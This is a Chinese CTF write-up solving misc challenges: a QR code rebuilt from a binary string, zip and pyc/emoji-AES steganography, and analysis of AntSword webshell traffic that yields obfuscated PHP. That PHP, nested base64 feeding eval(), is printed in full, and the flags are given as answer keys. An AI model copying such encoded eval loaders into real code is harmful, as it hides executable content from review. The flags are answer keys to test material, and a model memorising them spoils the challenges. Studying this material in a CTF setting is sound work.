MDAwMDAwMDEwMTExMDAwMDAwMDAxMTExMTEwMTExMDAwMDAwMFxuMDExMTExMDEwMTEwMTAxMDExMTExMDAwMTExMDExMDExMTExMFxuMDEwMDAxMDEwMDAwMTExMTAwMDExMTAxMDExMDExMDEwMDAxMFxuMDEwMDAxMDExMDAwMDAxMTAwMDExMTAwMDAwMTAxMDEwMDAxMFxuMDEwMDAxMDExMTAxMTAxMTAwMTEwMTEwMTAxMTExMDEwMDAxMFxuMDExMTExMDEwMTExMDEwMDAwMDAwMTAwMTAwMDAxMDExMTExMFxuMDAwMDAwMDEwMTAxMDEwMTAxMDEwMTAxMDEwMTAxMDAwMDAwMFxuMTExMTExMTEwMDEwMDAwMDAwMDEwMDExMDAxMTExMTExMTExMVxuMTEwMDAxMDEwMTAxMDAwMDEwMTExMTExMDEwMDAwMDAxMTAwMFxuMDEwMTEwMTAwMDExMDAxMDAxMDAwMDEwMDExMDEwMTAxMTEwMVxuMTAxMTAwMDAwMTAwMTExMTAwMTEwMDAxMTAxMDAwMDAxMDAxMFxuMTExMDExMTExMTExMDAxMDEwMTEwMTAwMDExMDEwMTAxMTEwMFxuMTAxMDExMDAwMTExMDAwMDAwMDExMDEwMDAwMDAwMDAwMDAxMFxuMDExMDEwMTAwMTAwMDEwMDAxMTAxMTEwMTAxMTEwMTExMTEwMVxuMDAxMDEwMDEwMDExMTExMTEwMTExMDAwMDExMDAxMDEwMDAxMFxuMDAxMDAwMTEwMTExMDExMDExMDAxMTAwMTEwMDExMDAxMTEwMVxuMTExMDEwMDExMDAwMTExMTExMTAxMTAxMDAxMTAwMDAwMDAxMFxuMDAwMDExMTAxMDEwMDAxMTEwMDAwMDEwMTEwMTExMTExMDExMVxuMTEwMTEwMDExMDEwMTEwMTAwMTEwMDAxMDEwMDExMDAwMDEwMFxuMDEwMTAwMTAwMTExMTAwMTAwMDAwMTAwMTExMDAxMDAxMDExMVxuMDEwMTAxMDAxMTAwMDExMTAwMDExMDAxMDAwMDAxMDEwMTAwMFxuMTAwMTEwMTExMTEwMTExMDExMDAxMDAxMTExMTEwMTAxMTEwMVxuMTEwMTEwMDAxMDExMTAwMDAwMDEwMTExMDExMDAwMTAxMTAxMFxuMDAxMTAwMTAwMDExMTEwMTEwMDAxMTExMDEwMDEwMDExMTEwMVxuMDEwMTAwMDAwMTExMDEwMTExMDExMDEwMTExMTExMDEwMDAxMFxuMDEwMTAxMTAxMTAwMTAwMTAwMDAwMDExMDEwMDAxMDAxMTExMVxuMDExMDEwMDAxMDAwMTExMDAxMDExMDAxMTAxMTExMTAwMTEwMFxuMDExMTAwMTExMTEwMDAwMDAxMDExMDExMDExMTAwMTExMTEwMFxuMDEwMDExMDAxMDExMDAxMDEwMDAxMDExMTAxMTAwMDAwMDAwMFxuMTExMTExMTEwMTAxMTAwMTExMDAxMTEwMDEwMTAxMTEwMTAxMVxuMDAwMDAwMDExMTAwMDExMTAxMTAxMDExMDAwMTAxMDEwMDEwMFxuMDExMTExMDExMTAwMTEwMTAxMDExMDEwMTEwMDAxMTEwMTExMVxuMDEwMDAxMDEwMDExMDAwMDExMDAxMTAxMDAwMDAwMDAwMDAxMFxuMDEwMDAxMDEwMTExMTEwMTEwMDAxMTExMTExMTExMDEwMDExMVxuMDEwMDAxMDEwMTEwMTExMTExMTEwMDAwMDAxMDEwMTAxMDExMFxuMDExMTExMDExMTExMTAwMDEwMTEwMTAwMTExMTAwMDExMDExMFxuMDAwMDAwMDExMTExMTAxMTExMDExMDAwMDAwMDEwMDAxMTAwMA==
base64之后得到1369个01的组合 可被开方为37推测其应该是一个二维码
画图:
from PIL import Image
MAX = 37
pic = Image.new("RGB",(MAX,MAX))
str = "0000000101110000000011111101110000000011111010110101011111000111011011111001000101000011110001110101101101000100100010110000011000111000001010100010010001011101101100110110101111010001001111101011101000000010010000101111100000000101010101010101010101010000000111111110010000000010011001111111111111000101010100001011111101000000110000101101000110010010000100110101011101101100000100111100110001101000001001011101111111100101011010001101010111001010110001110000000110100000000000010011010100100010001101110101110111110100101001001111111011100001100101000100010001101110110110011001100110011101111010011000111111101101001100000001000001110101000111000001011011111101111101100110101101001100010100110000100010100100111100100000100111001001011101010100110001110001100100000101010001001101111101110110010011111101011101110110001011100000010111011000101101000110010001111011000111101001001111010101000001110101110110101111110100010010101101100100100000011010001001111101101000100011100101100110111110011000111001111100000010110110111001111100010011001011001010001011101100000000011111111010110011100111001010111010110000000111000111011010110001010100100011111011100110101011010110001110111101000101001100001100110100000000000100100010101111101100011111111110100111010001010110111111110000001010101011001111101111110001011010011110001101100000000111111011110110000000100011000"
i = 0
for y in range(0,MAX):
for x in range(0,MAX):
if(str[i] == '0'):
pic.putpixel([x,y],(0,0,0))
else:
pic.putpixel([x,y],(255,255,255))
i = i + 1
pic.show()
pic.save('flag.png')

得到的二维码扫码得到flag
flag:
flag{932b2c0070e4897ea7df0190dbf36ece}
Ez_Steg
压缩包注释告诉说是6个数字 爆破压缩包密码得到220101
然后得到两个文件
stegosaurus工具求解pyc隐写
得到 TheKey:St3g1sV3ryFuNny
emjoy猜测是 emjoy-aes
https://aghorler.github.io/emoji-aes/
解码得到flag
flag:
cazy{Em0j1s_AES_4nd_PyC_St3g_D0_yoU_l1ke}
ez_Encrypt

蚁剑流量
解一下一开始的base64发现是pop链
但是都不重要 直接锁定最后的web123
base64解开以后是一个压缩包

解压后在app\controller\index.php找到了混淆后的php代码
<?php define('IKlSux1227',__FILE__);$DusPFr=base64_decode("bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqZHF0d3lpT2VBY1VaTHBDdUhuYm1ndkZzZlNhUFlsTUpCTmpSVmtLeFFEVFdJcnpFb1hHaA==");$arCiCL=$DusPFr[3].$DusPFr[6].$DusPFr[33].$DusPFr[30];$VvUrBZ=$DusPFr[33].$DusPFr[10].$DusPFr[24].$DusPFr[10].$DusPFr[24];$DEomKk=$VvUrBZ[0].$DusPFr[18].$DusPFr[3].$VvUrBZ[0].$VvUrBZ[1].$DusPFr[24];$LnpnvY=$DusPFr[7].$DusPFr[13];$arCiCL.=$DusPFr[22].$DusPFr[36].$DusPFr[29].$DusPFr[26].$DusPFr[30].$DusPFr[32].$DusPFr[35].$DusPFr[26].$DusPFr[30];eval($arCiCL("JFZDQlpRVz0iZ29NVFFoZXFpYVVPdWJtWWZSSlNya1dObmRFc1BaR2pBS3BDVnRCSUh3REZ4Y3pYTGx2eVlUY2lVdVBuZ3BzeXFib09saGpGSVpOU3d6bU1IR3ZEeHRrWFZhV2ZkQUpFclJLTENCUWVISjlBcGR4WUd2Vm9wTjVCdFh6WmhCdXVwWmZyY0RmM2plcmpGMnJpekxZcmNEZjN0aU1aR21qbmkwOWpITmp1UjJzMlNFOVpHTlNRR3ZzVGZvam5oREdHcGlCME5WaE5PMmhxc0x6dVZtWjBpRXVYU3ZoT2hEVkNwQmtLTzIxMHAxazZidkdwVjJ1bk9LU1p6WjVKenYxU1BvaHJPMXo0ekV6cWlEVkdjMUdVVnYxQXMxU3ZVWjVzRkVrVFZaVk1iVkVMR0VqRGJCZktWMHVBek5tQXpkekZoVmtrc05ycGIxek9wRWhwVktCdlZEV1podkVMc0JHaUdLMDlmZ1o3am1rM2JadTFWSzBaR21qbmkwOWpOS1N6Q2doWlVva0hpMEJiU0IwcWp2aFhwWjlIRlZNS2MxMHFqdmhYcFo5SEZWTUtjRTA3amRHaGl2emRGSzBaR21qbmkwOWpOS2NLTEY0Wkdtam5pMDlqTkttQUxGNFpHbWpuaTA5ak5LZjBMRjRaR21qbmkwOWpOS21BTEY0Wkdtam5pMDlqTktmMExpTVpOTkdNendHc0hGaDJzc3J3aDBhYmNFMHFqdmhYcFo5SEZWTXJ5RTBxanZoWHBaOUhGVk1LTEY0WnpCRWNHMHpDTktXekNnaDJzc3J3aDBhYmNWMHFqdmhYcFo5SEZWTWVTRTA3anYxRVVWRXZPSzBaR21qbmkwOWpOS3p6Q2doWlVva0hpMEJiY2lTenllaHR6MjVmelZScUhGaFpVb2tIaTBCYmNEanpDZ2haVW9rSGkwQmJjS0d6Q2doWlVva0hpMEJiY0RCekNnaFpVb2tIaTBCYmNER3pDZ2haVW9rSGkwQmJjS1d6Q2doWlVva0hpMEJiY0tqekNnaFpVb2tIaTBCYmNLVnpDZ2haVW9rSGkwQmJjREd6Q2doWlVva0hpMEJiY0tXenkyVjJPTkFUam1rM2JadTFWZVlnRlpWcGlWVHJSZGtOcERXa1ZFVjBSQlRlU0xoc2hOck1zTnJwcEJqT05vQlpoTmhFR05hVE9WR05HbWpaVjFUS1YwenZTVmphUEVWREZtNTVOWnpBaHZmZXBFalZjb3JpczJyTVNFVUtoWjlWaFZqSlZ2NU16VlRBekVXZ2hOdUZPS2pwczFaS05CekJidmhTVlpWeXBWQk5SSldwVk5yTk9EV05oMVZkYkVoZ1ZOVUtWRXVYUHZWZHNCQlpWb3JlczIxQVBORUVoWmpCcG9yTVZCVjRwdlZWaEJ1eWhKV2tpS2pOY0JCTHoyOXRQRFlJRndaMHAxU3FHZFZpRkVHT0YwU0ZjQlZWUHY1RmNkU1FGWkdNYk5qZk5Eak5VMnpJc29hNGJCenFpQnpjVTFqMHNCVnZzQmphaUxFU3BOYUtGWkdNYk5qZk5Eak5VMnpJc29hNGJCenFpQnpjVTFqMHNCVnZzQmphaUxTdGhLRXZzVkd2aDFCNXAzU3Rob3JhT1p1cGNCR0pHMmFGcDN1cVYyNXlWMHJtVUxTdGhLRXZzVkd2aDFCNXAzV0NzMk0zZmdaa3lLOCtISjlBcGR4WUd2Vm9wTjVCdFh6ZEdOU3RiczRyY0RmM2plcmpGMnJpekxZcmNEZjN0aU1aaEJrUVBtajBITmp1UjJzMlNFOVpHTlNRR3ZzVGZvam5oREdHcGlCME5WaE5PMmhxc0x6dVZtWjBpRXVYU3ZoT2hEVkNwQmtLTzIxMHAxazZidkdwVjJ1bk9LU1p6WjVKenYxU1BvaHJHc1ZaVnZtZVNMekRiRVQyT0tFRk52aGFWWmhWYm1HME9OMVROTkVPYkVFWmNOclVzS1dGekJFSWJtYU5WMEduc1ZzMXBWalZwZFNwRm1HdXNvNUZjVmhkTm81c3NpMDlmZ1o3anYxcVYydWlGSjBaaEJrUVBtajBOS1N6Q2dodk5vOTRVd2hiU0IwcWptR3BiM3VYekVNS2MxMHFqbUdwYjN1WHpFTUtjRTA3akVHR1YyUzRHSjBaaEJrUVBtajBOS2NLTEY0WmhCa1FQbWowTkttQUxGNFpoQmtRUG1qME5LZjBMRjRaaEJrUVBtajBOS21BTEY0WmhCa1FQbWowTktmMExpTVpPTkdWekJ6c0hGaE5OVnpEUHZoYmNFMHFqbUdwYjN1WHpFTXJ5RTBxam1HcGIzdVh6RU1LTEY0WlZCQkxPM3VaTktXekNnaE5OVnpEUHZoYmNWMHFqbUdwYjN1WHpFTWVTRTA3anZCWnoyclNzSzBaaEJrUVBtajBOS3p6Q2dodk5vOTRVd2hiY2lTenllaGFiQnpUczBZcUhGaHZObzk0VXdoYmNEanpDZ2h2Tm85NFV3aGJjS0d6Q2dodk5vOTRVd2hiY0RCekNnaHZObzk0VXdoYmNER3pDZ2h2Tm85NFV3aGJjS1d6Q2dodk5vOTRVd2hiY0tqekNnaHZObzk0VXdoYmNLVnpDZ2h2Tm85NFV3aGJjREd6Q2dodk5vOTRVd2hiY0tXenkyVjJPTkFUanYxcVYydWlGWFlnRlp6cHMxVnFzRGhHUERXa1ZOYTRpMmhJY2loQmJOdW5zWlZwc3ZoRUZCekZjc0d1czF1WnpWa2RjTEJnaEJqTnNpVzBob0VMR3YxQlZvcnJWaVN5UEVFTlVaYVpObWprczB6TnBFenZHZGpnYzFmMXMxek1SQlpyaW81R1ZzRzRPREVGT1ZWRUd2ckZWTGhKVm1zcnMyU2RTVmpOY0JrS3NaR01oRWhJTndrWmNEbTJWMEdwY0JTZFJ2Qk5ORU8wczI1dHN2RWRzRGpoVnZySnMyNU5WMmp2VkJTRFZCanZPMmFNVTJjQXlza2dwM2hmTzFWdHB2U0xpRFNOVm1acmlzenZzMDlPUkVHRmNzamRPRFd0cDJqRWNMQmlWS1Zjc0RTdlUxQk9ob2twYlo1NXMxUjFibTFuYmRFc05FR2pPVkdORkVaZVNOdVpjM1dLTm9ydEZvVnFpd0JpVlo1Y3NaUjFSVmpWR0VFeWhMaGZWc2hGaUJmclV3RUZORUdlc2lqTnMyU05pWkdOY3ZyQVZCVjRjRWpNVkxCR2MzV3ZPMmEwUjJWRUZvYWhjZGhhVm9heXB2aE5VQmtOVk5oMUdKVzBGRWpzaEJHVnAyYTNzMk00U05FSXptdWdiTFd2c0RFV2N2amRObzlnaExoYVZvYXlpdmhPUmRTaWNCa0xzaVcwYlZHSWlacnBiZFdrc0JHTWhFVEFWQldTVnNreUdFelRwMVNmaGlWWk5FamhHbUdORnMwclJkV0dWMWt5VkV6NHp2am5HdjFMVkJrbXNLanBWMW1BenYxTnAwNWNOb3JwaEVjS1ZCRXVic1Y1VnNWcEYxVUtoREdpYlpra09vMTRGRVNkR3Z1U2J2UzVzMXVFU05FRVZCV2lWMnJ2c0RFWnAxU2ZoaVZaTkVqaEdtR05GczByUmRXR1Yxa3lWRXo0enZFbUd2MUxWQmttc0tqcFYxbUF6djFOcDA1SE5CekZoRWNlTkJ6aGNkaGFWb2F5aXZoVnBkVnNORUdoc29yTk5CR01iRUVTYm1mMk8za2pTVkdFemR1WmgycmNzWlZNT1ZVZVNOcnBjZGg0TkRqdEZzMXFod0VpY0VqdE9WR05zRU9BaUJqU3BCanFzS1NaU29qRXp2MU5wMDVjR0VoWFIxa01iRXpoY2RoYVYyYXRpQlVBcEpHaXBLQmVzaVdOaVZWZFJka1NjMWprVkJoamNFbWVWQmhaaEVUMFZEajBVMUdOaFprWmJFR3BzaWp0YlZ6Tk5aaGljQmt1aURqcE5CR0lpWnJwYkVrbXNLanBWMW1laEJTVmhtanlPMmFUUlZjZU5aNVpjMDU1Tk5rTlNtMU5SbXJOYzBzMVYwVkFzb2h2c3dqVmh2dW5OVmhFU1ZzZXptak5wMGtlc1ZHQWkyRTZGd3VWTnZ1NU9va05TdlNhU0pFQkZtazFpQnVUUE5qbmJtQlZjM1dLc0tqcFYxbUF6SkVTaDN1SE5Cemh5c0JuenZyWmJzR0tGMFNEQzFXa08zVnRoS0UxVkRqVFZFU0pHMmFOYnZyT05pU1RwMGFKc291cGJFT2VWREVoYjBrZE5CU1ZiQmYwTkxCM3AyRUxzRFNnaGlFc0Yya2pSbXJKc291cGJFT2VWREVoYjBrZE5CU1ZiQmYwTkxCM3AyRUxzRFNnaGlFc2ltU0ZSRWtmR2RTc1ZaMUFpbVNGcEVrTVZEak5jVkVRRlp6cHMxVnFzRGhHUEx6M2ltU0ZSRWtmR2RTc1ZaMUFGMVNJUm05M0hpMGd0Rlo3SEs0PSI7ZXZhbCgnPz4nLiRhckNpQ0woJFZ2VXJCWigkREVvbUtrKCRWQ0JaUVcsJExucG52WSoyKSwkREVvbUtrKCRWQ0JaUVcsJExucG52WSwkTG5wbnZZKSwkREVvbUtrKCRWQ0JaUVcsMCwkTG5wbnZZKSkpKTs="));?>
硬解 eval变echo的 差不多解个6层
最后可以getflag
flag:
cazy{PHP_ji4m1_1s_s00000_3aSyyyyyyyyyyy}